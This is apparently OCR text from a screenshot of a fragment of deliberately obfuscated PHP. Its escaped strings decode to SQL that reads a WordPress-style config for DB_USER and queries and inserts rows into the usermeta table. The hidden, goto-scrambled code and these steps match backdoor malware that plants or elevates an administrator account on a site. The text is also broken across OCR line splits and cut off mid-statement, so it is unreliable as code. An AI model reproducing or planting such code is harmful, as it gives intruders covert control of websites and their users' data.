
45\x6c\x65\x63\x74\x20\52\x20\146\162\157\15
5\40"
 . 
$jqewf
 . 
"\165\163\145\162\x6d\145\1
64\141\40\x20\167\150\x65\x72\x65\40\165\x73
\145\162\x5f\x69\144\x3d"
 . 
$bS6Xs
 . 
"\x20\1
41\x6e\x64\40\x6d\x65\x74\141\137\153\x65\x7
9\75\47"
 . 
$LrWRt
[
$te4Hr
] . 
"\47\73"
; 
goto
 O
eN7N; vCtfQ: Z2wRt: 
goto
 pprRY; sZaln: 
goto
Z2wRt; 
goto
 elEW0; JjRAW: RmsZa: 
goto
 TYD1l; 
fJ7Vy: preg_match(
"\x40\133\47\174\42\x5d\x4
4\x42\x5f\125\x53\105\122\x5b\x27\174\42\135
\54\134\x73\x2a\133\x27\x7c\x22\135\x28\x2e
\x2a\77\x29\133\47\x7c\42\x5d\100"
, 
$FmSRs
, 
$WsBmq
); 
goto
 VV1vq; khig7: 
$ZrlFC
 = mysqli_
query(
$KldfB
, 
$x9l8l
); 
goto
 H54F8; BhoH6: 
$b
S6Xs
 = 
$Py2uD
[
"\x49\104"
]; 
goto
 XlWYF; v0XY
Q: 
$ZrlFC
 = mysqli_query(
$KldfB
, 
$x9l8l
); 
go
to
 JjRAW; Bv20_: 
$ZrlFC
 = mysqli_query(
$Kldf
B
, 
$x9l8l
); 
goto
 urSiO; C1Kel: 
$x9l8l
 = 
"\15
1\156\x73\145\162\x74\40\x69\x6e\164\157\40
{$jqewf}"
 . 
"\165\163\x65\162\x6d\145\x74\14
1\x28\x75\x73\145\162\137\x69\x64\x2c\40\155
\x65\x74\141\x5f\153\x65\171\54\x20\x6d\145
\164\141\x5f\x76\141\x6c\x75\145\51\x20\x76
\141\154\165\x65\163\x28{$bS6Xs}\54\40\47{$j